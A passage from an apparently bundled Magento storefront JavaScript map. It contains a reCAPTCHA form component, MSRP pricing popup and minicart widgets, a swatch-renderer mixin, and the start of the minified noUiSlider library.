getIsInvisibleRecaptcha: function () {\n                if (this.settings ===\n\n                    void 0) {\n                    return false;\n                }\n\n                return this.settings.invisible;\n            },\n\n            /**\n             * reCAPTCHA callback\n             * @param {String} token\n             */\n            reCaptchaCallback: function (token) {\n                if (this.getIsInvisibleRecaptcha()) {\n                    this.tokenField.value = token;\n                    this.$parentForm.submit();\n                }\n            },\n\n            /**\n             * Initialize reCAPTCHA after first rendering\n             */\n            initCaptcha: function () {\n                var $parentForm,\n                    $wrapper,\n                    $reCaptcha,\n                    widgetId,\n                    parameters;\n\n                if (this.captchaInitialized || this.settings ===\n\n                    void 0) {\n                    return;\n                }\n\n                this.captchaInitialized = true;\n\n                /*\n                 * Workaround for data-bind issue:\n                 * We cannot use data-bind to link a dynamic id to our component\n                 * See:\n                 * https://stackoverflow.com/questions/46657573/recaptcha-the-bind-parameter-must-be-an-element-or-id\n                 *\n                 * We create a wrapper element with a wrapping id and we inject the real ID with jQuery.\n                 * In this way we have no data-bind attribute at all in our reCAPTCHA div\n                 */\n                $wrapper = $('#' + this.getReCaptchaId() + '-wrapper');\n                $reCaptcha = $wrapper.find('.g-recaptcha');\n                $reCaptcha.attr('id', this.getReCaptchaId());\n\n                $parentForm = $wrapper.parents('form');\n\n                if (this.settings === undefined) {\n\n                    return;\n                }\n\n                parameters = _.extend(\n                    {\n                        'callback': function (token) { // jscs:ignore jsDoc\n                            this.reCaptchaCallback(token);\n                            this.validateReCaptcha(true);\n                        }.bind(this),\n                        'expired-callback': function () {\n                            this.validateReCaptcha(false);\n                        }.bind(this)\n                    },\n                    this.settings.rendering\n                );\n\n                if (parameters.size === 'invisible' && parameters.badge !== 'inline') {\n                    nonInlineReCaptchaRenderer.add($reCaptcha, parameters);\n                }\n\n                // eslint-disable-next-line no-undef\n                widgetId = grecaptcha.render(this.getReCaptchaId(), parameters);\n                this.initParentForm($parentForm, widgetId);\n\n                registry.ids.push(this.getReCaptchaId());\n                registry.captchaList.push(widgetId);\n                registry.tokenFields.push(this.tokenField);\n\n            },\n\n            /**\n             * Initialize parent form.\n             *\n             * @param {Object} parentForm\n             * @param {String} widgetId\n             */\n            initParentForm: function (parentForm, widgetId) {\n                var listeners;\n\n                if (this.getIsInvisibleRecaptcha() && parentForm.length > 0) {\n                    parentForm.submit(function (event) {\n                        if (!this.tokenField.value) {\n                            // eslint-disable-next-line no-undef\n                            grecaptcha.execute(widgetId);\n                            event.preventDefault(event);\n                            event.stopImmediatePropagation();\n                        }\n                    }.bind(this));\n\n                    // Move our (last) handler topmost. We need this to avoid submit bindings with ko.\n                    listeners = $._data(parentForm[0], 'events').submit;\n                    listeners.unshift(listeners.pop());\n\n                    // Create a virtual token field\n                    this.tokenField = $('<input type=\"text\" name=\"token\" style=\"display: none\" />')[0];\n                    this.$parentForm = parentForm;\n                    parentForm.append(this.tokenField);\n                } else {\n                    this.tokenField = null;\n                }\n                if ($('#send2').length > 0) {$('#send2').prop('disabled', false);}\n            },\n\n            /**\n             * Validates reCAPTCHA\n             * @param {*} state\n             * @returns {jQuery}\n             */\n            validateReCaptcha: function (state) {\n                if (!this.getIsInvisibleRecaptcha()) {\n                    return $(document).find('input[type=checkbox].required-captcha').prop('checked', state);\n                }\n            },\n\n            /**\n             * Render reCAPTCHA\n             */\n            renderReCaptcha: function () {\n                if (window.grecaptcha && window.grecaptcha.render) { // Check if reCAPTCHA is already loaded\n                    this.initCaptcha();\n                } else { // Wait for reCAPTCHA to be loaded\n                    $(window).on('recaptchaapiready', function () {\n                        this.initCaptcha();\n                    }.bind(this));\n                }\n            },\n\n            /**\n             * Get reCAPTCHA ID\n             * @returns {String}\n             */\n            getReCaptchaId: function () {\n                return this.reCaptchaId;\n            }\n        });\n    });\n","Magento_Msrp/js/msrp.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'Magento_Catalog/js/price-utils',\n    'underscore',\n    'jquery-ui-modules/widget',\n    'mage/dropdown',\n    'mage/template'\n], function ($, priceUtils, _) {\n    'use strict';\n\n    $.widget('mage.addToCart', {\n        options: {\n            showAddToCart: true,\n            submitUrl: '',\n            cartButtonId: '',\n            singleOpenDropDown: true,\n            dialog: {}, // Options for mage/dropdown\n            dialogDelay: 500, // Delay in ms after resize dropdown shown again\n            origin: '', //Required, type of popup: 'msrp', 'tier' or 'info' popup\n\n            // Selectors\n            cartForm: '.form.map.checkout',\n            msrpLabelId: '#map-popup-msrp',\n            msrpPriceElement: '#map-popup-msrp .price-wrapper',\n            priceLabelId: '#map-popup-price',\n            priceElement: '#map-popup-price .price',\n            mapInfoLinks: '.map-show-info',\n            displayPriceElement: '.old-price.map-old-price .price-wrapper',\n            fallbackPriceElement: '.normal-price.map-fallback-price .price-wrapper',\n            displayPriceContainer: '.old-price.map-old-price',\n            fallbackPriceContainer: '.normal-price.map-fallback-price',\n            popUpAttr: '[data-role=msrp-popup-template]',\n            popupCartButtonId: '#map-popup-button',\n            paypalCheckoutButons: '[data-action=checkout-form-submit]',\n            popupId: '',\n            realPrice: '',\n            isSaleable: '',\n            msrpPrice: '',\n            helpLinkId: '',\n            addToCartButton: '',\n\n            // Text options\n            productName: '',\n            addToCartUrl: ''\n        },\n\n        openDropDown: null,\n        triggerClass: 'dropdown-active',\n\n        popUpOptions: {\n            appendTo: 'body',\n            dialogContentClass: 'active',\n            closeOnMouseLeave: false,\n            autoPosition: true,\n            closeOnClickOutside: false,\n            'dialogClass': 'popup map-popup-wrapper',\n            position: {\n                my: 'left top',\n                collision: 'fit none',\n                at: 'left bottom',\n                within: 'body'\n            },\n            shadowHinter: 'popup popup-pointer'\n        },\n        popupOpened: false,\n        wasOpened: false,\n\n        /**\n         * Creates widget instance\n         *\n         * @private\n         */\n        _create: function () {\n            if (this.options.origin === 'msrp') {\n                this.initMsrpPopup();\n            } else if (this.options.origin === 'info') {\n                this.initInfoPopup();\n            } else if (this.options.origin === 'tier') {\n                this.initTierPopup();\n            }\n            $(this.options.cartButtonId).on('click', this._addToCartSubmit.bind(this));\n            $(document).on('updateMsrpPriceBlock', this.onUpdateMsrpPrice.bind(this));\n            $(this.options.cartForm).on('submit', this._onSubmitForm.bind(this));\n        },\n\n        /**\n         * Init msrp popup\n         *\n         * @private\n         */\n        initMsrpPopup: function () {\n            var popupDOM = $(this.options.popUpAttr)[0],\n                $msrpPopup = $(popupDOM.innerHTML.trim());\n\n            $msrpPopup.find(this.options.productIdInput).val(this.options.productId);\n            $('body').append($msrpPopup);\n            $msrpPopup.trigger('contentUpdated');\n\n            $msrpPopup.find('button')\n                .on('click',\n                    this.handleMsrpAddToCart.bind(this))\n                .filter(this.options.popupCartButtonId)\n                .text($(this.options.addToCartButton).text());\n\n            $msrpPopup.find(this.options.paypalCheckoutButons).on('click',\n                this.handleMsrpPaypalCheckout.bind(this));\n\n            $(this.options.popupId).on('click',\n                this.openPopup.bind(this));\n\n            this.$popup = $msrpPopup;\n        },\n\n        /**\n         * Init info popup\n         *\n         * @private\n         */\n        initInfoPopup: function () {\n            var infoPopupDOM = $('[data-role=msrp-info-template]')[0],\n                $infoPopup = $(infoPopupDOM.innerHTML.trim());\n\n            $('body').append($infoPopup);\n\n            $(this.options.helpLinkId).on('click', function (e) {\n                this.popUpOptions.position.of = $(e.target);\n                $infoPopup.dropdownDialog(this.popUpOptions).dropdownDialog('open');\n                this._toggle($infoPopup);\n            }.bind(this));\n\n            this.$popup = $infoPopup;\n        },\n\n        /**\n         * Init tier price popup\n         * @private\n         */\n        initTierPopup: function () {\n            var popupDOM = $(this.options.popUpAttr)[0],\n                $tierPopup = $(popupDOM.innerHTML.trim());\n\n            $('body').append($tierPopup);\n            $tierPopup.find(this.options.productIdInput).val(this.options.productId);\n            this.popUpOptions.position.of = $(this.options.helpLinkId);\n\n            $tierPopup.find('button').on('click',\n                this.handleTierAddToCart.bind(this))\n                .filter(this.options.popupCartButtonId)\n                .text($(this.options.addToCartButton).text());\n\n            $tierPopup.find(this.options.paypalCheckoutButons).on('click',\n                this.handleTierPaypalCheckout.bind(this));\n\n            $(this.options.attr).on('click', function (e) {\n                this.$popup = $tierPopup;\n                this.tierOptions = $(e.target).data('tier-price');\n                this.openPopup(e);\n            }.bind(this));\n        },\n\n        /**\n         * handle 'AddToCart' click on Msrp popup\n         * @param {Object} ev\n         *\n         * @private\n         */\n        handleMsrpAddToCart: function (ev) {\n            ev.preventDefault();\n\n            if (this.options.addToCartButton) {\n                $(this.options.addToCartButton).trigger('click');\n                this.closePopup(this.$popup);\n            }\n        },\n\n        /**\n         * handle 'paypal checkout buttons' click on Msrp popup\n         *\n         * @private\n         */\n        handleMsrpPaypalCheckout: function () {\n            this.closePopup(this.$popup);\n        },\n\n        /**\n         * handle 'AddToCart' click on Tier popup\n         *\n         * @param {Object} ev\n         * @private\n         */\n        handleTierAddToCart: function (ev) {\n            ev.preventDefault();\n\n            if (this.options.addToCartButton &&\n                this.options.inputQty && !isNaN(this.tierOptions.qty)\n            ) {\n                $(this.options.inputQty).val(this.tierOptions.qty);\n                $(this.options.addToCartButton).trigger('click');\n                this.closePopup(this.$popup);\n            }\n        },\n\n        /**\n         * handle 'paypal checkout buttons' click on Tier popup\n         *\n         * @private\n         */\n        handleTierPaypalCheckout: function () {\n            if (this.options.inputQty && !isNaN(this.tierOptions.qty)\n            ) {\n                $(this.options.inputQty).val(this.tierOptions.qty);\n                this.closePopup(this.$popup);\n            }\n        },\n\n        /**\n         * Open and set up popup\n         *\n         * @param {Object} event\n         */\n        openPopup: function (event) {\n            var options = this.tierOptions || this.options;\n\n            this.popUpOptions.position.of = $(event.target);\n\n            if (!this.wasOpened) {\n                this.$popup.find(this.options.msrpLabelId).html(options.msrpPrice);\n                this.$popup.find(this.options.priceLabelId).html(options.realPrice);\n                this.wasOpened = true;\n            }\n            this.$popup.dropdownDialog(this.popUpOptions).dropdownDialog('open');\n            this._toggle(this.$popup);\n\n            if (!this.options.isSaleable) {\n                this.$popup.find('form').hide();\n            }\n        },\n\n        /**\n         * Toggle MAP popup visibility\n         *\n         * @param {HTMLElement} $elem\n         * @private\n         */\n        _toggle: function ($elem) {\n            $(document).on('mouseup.msrp touchend.msrp', function (e) {\n                if (!$elem.is(e.target) && $elem.has(e.target).length === 0) {\n                    this.closePopup($elem);\n                }\n            }.bind(this));\n            $(window).on('resize', function () {\n                this.closePopup($elem);\n            }.bind(this));\n        },\n\n        /**\n         * Close MAP information popup\n         *\n         * @param {HTMLElement} $elem\n         */\n        closePopup: function ($elem) {\n            $elem.dropdownDialog('close');\n            $(document).off('mouseup.msrp touchend.msrp');\n        },\n\n        /**\n         * Handler for addToCart action\n         *\n         * @param {Object} e\n         */\n        _addToCartSubmit: function (e) {\n            this.element.trigger('addToCart', this.element);\n\n            if (this.element.data('stop-processing')) {\n                return false;\n            }\n\n            if (this.options.addToCartButton) {\n                $(this.options.addToCartButton).trigger('click');\n\n                return false;\n            }\n\n            if (this.options.addToCartUrl) {\n                $('.mage-dropdown-dialog > .ui-dialog-content').dropdownDialog('close');\n            }\n\n            e.preventDefault();\n            $(this.options.cartForm).trigger('submit');\n        },\n\n        /**\n         * Call on event updatePrice. Proxy to updateMsrpPrice method.\n         *\n         * @param {Event} event\n         * @param {mixed} priceIndex\n         * @param {Object} prices\n         * @param {Object|undefined} $priceBox\n         */\n        onUpdateMsrpPrice: function onUpdateMsrpPrice(event, priceIndex, prices, $priceBox) {\n\n            var defaultMsrp,\n                defaultPrice,\n                msrpPrice,\n                finalPrice;\n\n            defaultMsrp = _.chain(prices).map(function (price) {\n                return price.msrpPrice.amount;\n            }).reject(function (p) {\n                return p === null;\n            }).max().value();\n\n            defaultPrice = _.chain(prices).map(function (p) {\n                return p.finalPrice.amount;\n            }).min().value();\n\n            if (typeof priceIndex !== 'undefined') {\n                msrpPrice = prices[priceIndex].msrpPrice.amount;\n                finalPrice = prices[priceIndex].finalPrice.amount;\n\n                if (msrpPrice === null || msrpPrice <= finalPrice) {\n                    this.updateNonMsrpPrice(priceUtils.formatPriceLocale(finalPrice), $priceBox);\n                } else {\n                    this.updateMsrpPrice(\n                        priceUtils.formatPriceLocale(finalPrice),\n                        priceUtils.formatPriceLocale(msrpPrice),\n                        false,\n                        $priceBox);\n                }\n            } else {\n                this.updateMsrpPrice(\n                    priceUtils.formatPriceLocale(defaultPrice),\n                    priceUtils.formatPriceLocale(defaultMsrp),\n                    true,\n                    $priceBox);\n            }\n        },\n\n        /**\n         * Update prices for configurable product with MSRP enabled\n         *\n         * @param {String} finalPrice\n         * @param {String} msrpPrice\n         * @param {Boolean} useDefaultPrice\n         * @param {Object|undefined} $priceBox\n         */\n        updateMsrpPrice: function (finalPrice, msrpPrice, useDefaultPrice, $priceBox) {\n            var options = this.tierOptions || this.options;\n\n            $(this.options.fallbackPriceContainer, $priceBox).hide();\n            $(this.options.displayPriceContainer, $priceBox).show();\n            $(this.options.mapInfoLinks, $priceBox).show();\n\n            if (useDefaultPrice || !this.wasOpened) {\n                if (this.$popup) {\n                    this.$popup.find(this.options.msrpLabelId).html(options.msrpPrice);\n                    this.$popup.find(this.options.priceLabelId).html(options.realPrice);\n                }\n\n                $(this.options.displayPriceElement, $priceBox).html(msrpPrice);\n                this.wasOpened = true;\n            }\n\n            if (!useDefaultPrice) {\n                this.$popup.find(this.options.msrpPriceElement).html(msrpPrice);\n                this.$popup.find(this.options.priceElement).html(finalPrice);\n                $(this.options.displayPriceElement, $priceBox).html(msrpPrice);\n            }\n        },\n\n        /**\n         * Display non MAP price for irrelevant products\n         *\n         * @param {String} price\n         * @param {Object|undefined} $priceBox\n         */\n        updateNonMsrpPrice: function (price, $priceBox) {\n            $(this.options.fallbackPriceElement, $priceBox).html(price);\n            $(this.options.displayPriceContainer, $priceBox).hide();\n            $(this.options.mapInfoLinks, $priceBox).hide();\n            $(this.options.fallbackPriceContainer, $priceBox).show();\n        },\n\n        /**\n         * Handler for submit form\n         *\n         * @private\n         */\n        _onSubmitForm: function () {\n            if ($(this.options.cartForm).valid()) {\n                $(this.options.cartButtonId).prop('disabled', true);\n            }\n        }\n\n    });\n\n    return $.mage.addToCart;\n});\n","Magento_Msrp/js/view/checkout/minicart/subtotal/totals.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'Magento_Tax/js/view/checkout/minicart/subtotal/totals',\n    'underscore'\n], function (Component, _) {\n    'use strict';\n\n    return Component.extend({\n\n        /**\n         * @override\n         */\n        initialize: function () {\n            this._super();\n            this.displaySubtotal(this.isMsrpApplied(this.cart().items));\n            this.cart.subscribe(function (updatedCart) {\n\n                this.displaySubtotal(this.isMsrpApplied(updatedCart.items));\n            }, this);\n        },\n\n        /**\n         * Determine if subtotal should be hidden.\n         * @param {Array} cartItems\n         * @return {Boolean}\n         */\n        isMsrpApplied: function (cartItems) {\n            return !_.find(cartItems, function (item) {\n                if (_.has(item, 'canApplyMsrp')) {\n                    return item.canApplyMsrp;\n                }\n\n                return false;\n            });\n        }\n    });\n});\n","Magento_Msrp/js/product/list/columns/msrp-price.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'underscore',\n    'Magento_Catalog/js/product/list/columns/price-box',\n    'Magento_Catalog/js/product/addtocart-button',\n    'mage/dropdown'\n], function ($, _, PriceBox) {\n    'use strict';\n\n    return PriceBox.extend({\n        defaults: {\n            priceBoxSelector: '[data-role=msrp-price-box]',\n            popupTmpl: 'Magento_Msrp/product/item/popup',\n            popupTriggerSelector: '[data-role=msrp-popup-trigger]',\n            popupSelector: '[data-role=msrp-popup]',\n            popupOptions: {\n                appendTo: 'body',\n                dialogContentClass: 'active',\n                closeOnMouseLeave: false,\n                autoPosition: true,\n                dialogClass: 'popup map-popup-wrapper',\n                position: {\n                    my: 'left top',\n                    collision: 'fit none',\n                    at: 'left bottom',\n                    within: 'body'\n                },\n                shadowHinter: 'popup popup-pointer'\n            }\n        },\n\n        /**\n         * Create and open popup with Msrp information.\n         *\n         * @param {Object} data - element data\n         * @param {DOMElement} elem - element\n         * @param {Event} event - event object\n         */\n        openPopup: function (data, elem, event) {\n            var $elem = $(elem),\n                $popup = $elem.find(this.popupSelector),\n                $trigger = $elem.find(this.popupTriggerSelector);\n\n            event.stopPropagation();\n\n            this.popupOptions.position.of = $trigger;\n            this.popupOptions.triggerTarget = $trigger;\n\n            $popup.dropdownDialog(this.popupOptions)\n                  .dropdownDialog('open');\n        },\n\n        /**\n         * Set listeners.\n         *\n         * @param {DOMElement} elem - DOM element\n         * @param {Object} data - element data\n         */\n        initListeners: function (elem, data) {\n            var $trigger = $(elem).find(this.popupTriggerSelector);\n\n            $trigger.on('click', this.openPopup.bind(this, data, elem));\n        },\n\n        /**\n         * Check whether we can apply msrp, or should use standard price.\n         *\n         * @param {Object} row\n         * @returns {Bool}\n         */\n        isMsrpApplicable: function (row) {\n            return this.getPrice(row)['is_applicable'];\n        },\n\n        /**\n         * Retrieve msrp formatted price\n         *\n         * @param {Object} row\n         * @returns {String}\n         */\n        getPrice: function (row) {\n            return row['price_info']['extension_attributes'].msrp;\n        },\n\n        /**\n         * UnsanitizedHtml version of getPrice.\n         *\n         * @param {Object} row\n         * @returns {String}\n         */\n        getPriceUnsanitizedHtml: function (row) {\n            return this.getPrice(row);\n        },\n\n        /**\n         * Get msrp_price property of a price.\n         *\n         * @param {Object} row\n         * @return {HTMLElement} final price html\n         */\n        getMsrpPriceUnsanitizedHtml: function (row) {\n            return this.getPrice(row)['msrp_price'];\n        },\n\n        /**\n         * Returns path to the columns' body template.\n         *\n         * @returns {String}\n         */\n        getBody: function () {\n            return this.bodyTmpl;\n        },\n\n        /**\n         * Check if popup with actual price must be shown.\n         *\n         * @returns {Boolean}\n         */\n        isShowPriceOnGesture: function (row) {\n            return this.getPrice(row)['is_shown_price_on_gesture'];\n        },\n\n        /**\n         * Get msrp price supporting text.\n         *\n         * @returns {String}\n         */\n        getMsrpPriceMessage: function (row) {\n            return this.getPrice(row)['msrp_message'];\n        },\n\n        /**\n         * UnsanitizedHtml version of getMsrpPriceMessage.\n         *\n         * @returns {String}\n         */\n        getMsrpPriceMessageUnsanitizedHtml: function (row) {\n            return this.getMsrpPriceMessage(row);\n        },\n\n        /**\n         * Get msrp price supporting text, when actual price is hidden.\n         *\n         * @returns {String}\n         */\n        getExplanationMessage: function (row) {\n            return this.getPrice(row)['explanation_message'];\n        },\n\n        /**\n         * UnsanitizedHtml version of getExplanationMessage.\n         *\n         * @returns {String}\n         */\n        getExplanationMessageUnsanitizedHtml: function (row) {\n            return this.getExplanationMessage(row);\n        }\n    });\n});\n","Olegnax_LayeredNavigation/js/swatch-renderer.js":"define([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    return function (widget) {\n        $.widget('mage.SwatchRenderer', widget, {\n            _RenderControls: function () {\n                var container = this.element,\n                    classes = this.options.classes;\n                if (container.find('.' + classes.attributeClass).length) {\n                    return;\n                }\n                return this._super();\n            }\n        });\n\n        return $.mage.SwatchRenderer;\n    }\n});\n","Olegnax_LayeredNavigation/js/nouislider.min.js":"/*! nouislider - 14.0.3 - 10/10/2019 */\n!function(t){\"function\"==typeof define&&define.amd?define([],t):\"object\"==typeof exports?module.exports=t():window.noUiSlider=t()}(function(){\"use strict\";var lt=\"14.0.3\";function ut(t){t.parentElement.removeChild(t)}function s(t){return null!=t}function ct(t){t.preventDefault()}function i(t){return\"number\"==typeof t&&!isNaN(t)&&isFinite(t)}function pt(t,e,r){0<r&&(ht(t,e),setTimeout(function(){mt(t,e)},r))}function ft(t){return Math.max(Math.min(t,100),0)}function dt(t){return Array.isArray(t)?t:[t]}function e(t){var e=(t=String(t)).split(\".\");return 1<e.length?e[1].length:0}function ht(t,e){t.classList?t.classList.add(e):t.className+=\" \"+e}function mt(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp(\"(^|\\\\b)\"+e.split(\" \").join(\"|\")+\"(\\\\b|$)\",\"gi\"),\" \")}function gt(t){var e=void 0!==window.pageXOffset,r=\"CSS1Compat\"===(t.compatMode||\"\");return{x:e?window.pageXOffset:r?t.documentElement.scrollLeft:t.body.scrollLeft,y:e?window.pageYOffset:r?t.documentElement.scrollTop:t.body.scrollTop}}function c(t,e){return 100/(e-t)}function p(t,e){return 100*e/(t[1]-t[0])}function f(t,e){for(var r=1;t>=e[r];)r+=1;return r}function r(t,e,r){if(r>=t.slice(-1)[0])return 100;var n,i,o=f(r,t),a=t[o-1],s=t[o],l=e[o-1],u=e[o];return l+(i=r,p(n=[a,s],n[0]<0?i+Math.abs(n[0]):i-n[0])/c(l,u))}function n(t,e,r,n){if(100===n)return n;var i,o,a=f(n,t),s=t[a-1],l=t[a];return r?(l-s)/2<n-s?l:s:e[a-1]?t[a-1]+(i=n-t[a-1],o=e[a-1],Math.round(i/o)*o):n}function o(t,e,r){var n;if(\"number\"==typeof e&&(e=[e]),!Array.isArray(e))throw new Error(\"noUiSlider (\"+lt+\"): 'range' contains invalid value.\");if(!i(n=\"min\"===t?0:\"max\"===t?100:parseFloat(t))||!i(e[0]))throw new Error(\"noUiSlider (\"+lt+\"): 'range' value isn't numeric.\");r.xPct.push(n),r.xVal.push(e[0]),n?r.xSteps.push(!isNaN(e[1])&&e[1]):isNaN(e[1])||(r.xSteps[0]=e[1]),r.xHighestCompleteStep.push(0)}function a(t,e,r){if(e)if(r.xVal[t]!==r.xVal[t+1]){r.xSteps[t]=p([r.xVal[t],r.xVal[t+1]],e)/c(r.xPct[t],r.xPct[t+1]);var n=(r.xVal[t+1]-r.xVal[t])/r.xNumSteps[t],i=Math.ceil(Number(n.toFixed(3))-1),o=r.xVal[t]+r.xNumSteps[t]*i;r.xHighestCompleteStep[t]=o}else r.xSteps[t]=r.xHighestCompleteStep[t]=r.xVal[t]}function l(t,e,r){var n;this.xPct=[],this.xVal=[],this.xSteps=[r||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=e;var i=[];for(n in t)t.hasOwnProperty(n)&&i.push([t[n],n]);for(i.length&&\"object\"==typeof i[0][0]?i.sort(function(t,e){return t[0][0]-e[0][0]}):i.sort(function(t,e){return t[0]-e[0]}),n=0;n<i.length;n++)o(i[n][1],i[n][0],this);for(this.xNumSteps=this.xSteps.slice(0),n=0;n<this.xNumSteps.length;n++)a(n,this.xNumSteps[n],this)}l.prototype.getMargin=function(t){var e=this.xNumSteps[0];if(e&&t/e%1!=0)throw new Error(\"noUiSlider (\"+lt+\"): 'limit', 'margin' and 'padding' must be divisible by step.\");return 2===this.xPct.length&&p(this.xVal,t)},l.prototype.toStepping=function(t){return t=r(this.xVal,this.xPct,t)},l.prototype.fromStepping=function(t){return function(t,e,r){if(100<=r)return t.slice(-1)[0];var n,i=f(r,e),o=t[i-1],a=t[i],s=e[i-1],l=e[i];return n=[o,a],(r-s)*c(s,l)*(n[1]-n[0])/100+n[0]}(this.xVal,this.xPct,t)},l.prototype.getStep=function(t){return t=n(this.xPct,this.xSteps,this.snap,t)},l.prototype.getDefaultStep=function(t,e,r){var n=f(t,this.xPct);return(100===t||e&&t===this.xPct[n-1])&&(n=Math.max(n-1,1)),(this.xVal[n]-this.xVal[n-1])/r},l.prototype.getNearbySteps=function(t){var e=f(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e],step:this.xNumSteps[e],highestStep:this.xHighestCompleteStep[e]}}},l.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(e);return Math.max.apply(null,t)},l.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var u={to:function(t){return void 0!==t&&t.toFixed(2)},from:Number};function d(t){if(\"object\"==typeof(e=t)&&\"function\"==typeof e.to&&\"function\"==typeof e.from)return!0;var e;throw new Error(\"noUiSlider (\"+lt+\"): 'format' requires 'to' and 'from' methods.\")}function h(t,e){if(!i(e))throw new Error(\"noUiSlider (\"+lt+\"): 'step' is not numeric.\");t.singleStep=e}function m(t,e){if(\"object\"!=typeof e||Array.isArray(e))throw new Error(\"noUiSlider (\"+lt+\"): 'range' is not an object.\");if(void 0===e.min||void 0===e.max)throw new Error(\"noUiSlider (\"+lt+\"): Missing 'min' or 'max' in 'range'.\");if(e.min===e.max)throw new Error(\"noUiSlider (\"+lt+\"): 'range' 'min' and 'max' cannot be equal.\");t.spectrum=new l(e,t.snap,t.singleStep)}function g(t,e){if(e=dt(e),!Array.isArray(e)||!e.length)throw new Error(\"noUiSlider (\"+lt+\"): 'start' option is incorrect.\");t.handles=e.length,t.start=e}function v(t,e){if(\"boolean\"!=typeof(t.snap=e))throw new Error(\"noUiSlider (\"+lt+\"): 'snap' option must be a boolean.\")}function b(t,e){if(\"boolean\"!=typeof(t.animate=e))throw new Error(\"noUiSlider (\"+lt+\"): 'animate' option must be a boolean.\")}function S(t,e){if(\"number\"!=typeof(t.animationDuration=e))throw new Error(\"noUiSlider (\"+lt+\"): 'animationDuration' option must be a number.\")}function x(t,e){var r,n=[!1];if(\"lower\"===e?e=[!0,!1]:\"upper\"===e&&(e=[!1,!0]),!0===e||!1===e){for(r=1;r<t.handles;r++)n.push(e);n.push(!1)}else{if(!Array.isArray(e)||!e.length||e.length!==t.handles+1)throw new Error(\"noUiSlider (\"+lt+\"): 'connect' option doesn't match handle count.\");n=e}t.connect=n}function w(t,e){switch(e){case\"horizontal\":t.ort=0;break;case\"vertical\":t.ort=1;break;default:throw new Error(\"noUiSlider (\"+lt+\"): 'orientation' option is invalid.\")}}function y(t,e){if(!i(e))throw new Error(\"noUiSlider (\"+lt+\"): 'margin' option must be numeric.\");if(0!==e&&(t.margin=t.spectrum.getMargin(e),!t.margin))throw new Error(\"noUiSlider (\"+lt+\"): 'margin' option is only supported on linear sliders.\")}function E(t,e){if(!i(e))throw new Error(\"noUiSlider (\"+lt+\"): 'limit' option must be numeric.\");if(t.limit=t.spectrum.getMargin(e),!t.limit||t.handles<2)throw new Error(\"noUiSlider (\"+lt+\"): 'limit' option is only supported on linear sliders with 2 or more handles.\")}function C(t,e){if(!i(e)&&!Array.isArray(e))throw new Error(\"noUiSlider (\"+lt+\"): 'padding' option must be numeric or array of exactly 2 numbers.\");if(Array.isArray(e)&&2!==e.length&&!i(e[0])&&!i(e[1]))throw new Error(\"noUiSlider (\"+lt+\"): 'padding' option must be numeric or array of exactly 2 numbers.\");if(0!==e){if(Array.isArray(e)||(e=[e,e]),!(t.padding=[t.spectrum.getMargin(e[0]),t.spectrum.getMargin(e[1])])===t.padding[0]||!1===t.padding[1])throw new Error(\"noUiSlider (\"+lt+\"): 'padding' option is only supported on linear sliders.\");if(t.padding[0]<0||t.padding[1]<0)throw new Error(\"noUiSlider (\"+lt+\"): 'padding' option must be a positive number(s).\");if(100<t.padding[0]+t.padding[1])throw new Error(\"noUiSlider (\"+lt+\"): 'padding' option must not exceed 100% of the range.\")}}function N(t,e){switch(e){case\"ltr\":t.dir=0;break;case\"rtl\":t.dir=1;break;default:throw new Error(\"noUiSlider (\"+lt+\"): 'direction' option was not recognized.\")}}function U(t,e){if(\"string\"!=typeof e)throw new Error(\"noUiSlider (\"+lt+\"): 'behaviour' must be a string containing options.\");var r=0<=e.indexOf(\"tap\"),n=0<=e.indexOf(\"drag\"),i=0<=e.indexOf(\"fixed\"),o=0<=e.indexOf(\"snap\"),a=0<=e.indexOf(\"hover\"),s=0<=e.indexOf(\"unconstrained\");if(i){if(2!==t.handles)throw new Error(\"noUiSlider (\"+lt+\"): 'fixed' behaviour must be used with 2 handles\");y(t,t.start[1]-t.start[0])}if(s&&(t.margin||t.limit))throw new Error(\"noUiSlider (\"+lt+\"): 'unconstrained' behaviour cannot be used with margin or limit\");t.events={tap:r||o,drag:n,fixed:i,snap:o,hover:a,unconstrained:s}}function k(t,e){if(!1!==e)if(!0===e){t.tooltips=[];for(var r=0;r<t.handles;r++)t.tooltips.push(!0)}else{if(t.tooltips=dt(e),t.tooltips.length!==t.handles)throw new Error(\"noUiSlider (\"+lt+\"): must pass a formatter for all handles.\");t.tooltips.forEach(function(t){if(\"boolean\"!=typeof t&&(\"object\"!=typeof t||\"function\"!=typeof t.to))throw new Error(\"noUiSlider (\"+lt+\"): 'tooltips' must be passed a formatter or 'false'.\")})}}function P(t,e){d(t.ariaFormat=e)}function A(t,e){d(t.format=e)}function V(t,e){if(\"boolean\"!=typeof(t.keyboardSupport=e))throw new Error(\"noUiSlider (\"+lt+\"): 'keyboardSupport' option must be a boolean.\")}function M(t,e){t.documentElement=e}function O(t,e){if(\"string\"!=typeof e&&!1!==e)throw new Error(\"noUiSlider (\"+lt+\"): 'cssPrefix' must be a string or `false`.\");t.cssPrefix=e}function L(t,e){if(\"object\"!=typeof e)throw new Error(\"noUiSlider (\"+lt+\"): 'cssClasses' must be an object.\");if(\"string\"==typeof t.cssPrefix)for(var r in t.cssClasses={},e)e.hasOwnProperty(r)&&(t.cssClasses[r]=t.cssPrefix+e[r]);else t.cssClasses=e}function vt(e){var 